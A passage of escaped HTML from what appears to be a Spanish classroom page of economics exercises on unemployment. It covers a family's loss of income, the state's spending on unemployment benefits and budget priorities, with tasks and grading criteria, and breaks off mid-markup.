l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1645770669;\n\tmso-list-template-ids:368587376;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1669749528;\n\tmso-list-template-ids:-373533340;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2048682163;\n\tmso-list-template-ids:-229365374;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 1. “Cuando el paro entra en casa: la familia de Dani”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDani tiene 17 años y está cursando 1.º de Bachillerato. En su casa la situación económica ha cambiado mucho en los últimos años:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu padre trabajaba como camarero fijo en un hotel, pero tras una reestructuración perdió el empleo. Lleva 10 meses en paro, cobrando prestación, y cada vez está más desanimado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu madre tenía un contrato parcial de limpieza en una empresa subcontratada. Al reducirse algunos servicios, no se lo renovaron. Ahora hace trabajos puntuales de limpieza por horas, pero sin contrato y sin continuidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa familia ha tenido que renunciar a muchas cosas: se han mudado a un piso más pequeño para pagar menos alquiler, han dejado las clases extraescolares de los hijos y han pedido ayuda a los abuelos para llegar a fin de mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Efectos económicos en la familia de Dani\u003Cbr \/\u003EDescribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecuatro efectos económicos concretos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque el desempleo de los padres está teniendo sobre la familia (vivienda, consumo, ahorro, estudios de los hijos, etc.). Relaciónalos con la idea general de “menos calidad de vida”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Efectos sociales y emocionales\u003Cbr \/\u003EExplica en 8–10 líneas qué efectos sociales y emocionales puede estar viviendo la familia:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl padre tras 10 meses en paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa madre encadenando trabajos irregulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELos hijos (incluido Dani) al ver los cambios en casa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Priorizar y decidir: ¿en qué gastarías primero?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EImagina que el padre encuentra un empleo con un salario algo peor que el de antes, pero que mejora la situación actual. La familia recibe 200 € extra al mes. Haz una\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Elista priorizada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(mínimo 4 partidas) de en qué destinarías tú ese dinero y justifica brevemente tus decisiones, teniendo en cuenta las necesidades básicas y el bienestar emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica de forma clara varios efectos económicos concretos (recortes en consumo, vivienda, ocio, estudios…) y los conecta con el concepto de menor calidad de vida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReconoce efectos sociales y emocionales relevantes (estrés, depresión, tensión familiar, inseguridad) y los explica de forma razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización del gasto muestra comprensión de las necesidades básicas y capacidad de tomar decisiones argumentadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora el uso de vocabulario económico y social (precariedad, calidad de vida, necesidades básicas, bienestar).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 2. “Paro y Estado: ¿en qué recortamos?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDurante la gran crisis que comenzó en 2008, el paro en España llegó a situarse en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E25 %\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede la población activa.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn Econosublime se explica que:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003ELos gastos en prestaciones por desempleo llegaron a ser unos\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E40.000 millones de euros\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Een plena crisis (alrededor de 20.000 millones en 2025).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003EAl aumentar el desempleo, el Estado gasta más en ayudas y cobra menos impuestos, de modo que\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Etiene menos dinero para otros servicios públicos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Ecomo educación, sanidad, infraestructura o investigación.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn un debate televisivo se escuchan opiniones muy diferentes:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Hay que reducir el gasto en prestaciones: así la gente se esforzará más por encontrar trabajo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Sin prestaciones, muchas familias caerían en la pobreza extrema. Son un colchón imprescindible”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“El problema es que si gastamos tanto en paro, luego no hay dinero para mejorar la educación o la sanidad”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Explica el efecto del desempleo en las cuentas del Estado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué un aumento fuerte del desempleo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edispara el gasto público\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ereduce los ingresos del Estado\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Dilemas de política pública\u003Cbr \/\u003EImagina que eres responsable del Ministerio de Hacienda y tienes que decidir cómo repartir el presupuesto en un año de alto desempleo. Tienes que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eordenar de mayor a menor prioridad\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestas partidas, justificando en 2–3 líneas cada una:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1.Prestaciones por desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Inversión en sanidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E3. Inversión en educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Obras públicas y grandes infraestructuras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E(No hay una respuesta única, lo importante es la argumentación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña una medida “inteligente”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna medida concreta\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque permita\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eayudar a las personas desempleadas sin disparar tanto el gasto público a largo plazo\u003C\/strong\u003E, por ejemplo, combinando formación, búsqueda activa, colaboraciones con empresas, etc. Explica en 6–8 líneas cómo funcionaría y por qué podría ser eficaz (ejemplo: prestaciones ligadas a planes de formación, programas de empleo juvenil, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica correctamente la relación desempleo → más gasto (prestaciones) + menos ingresos (menos cotizaciones e impuestos).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; 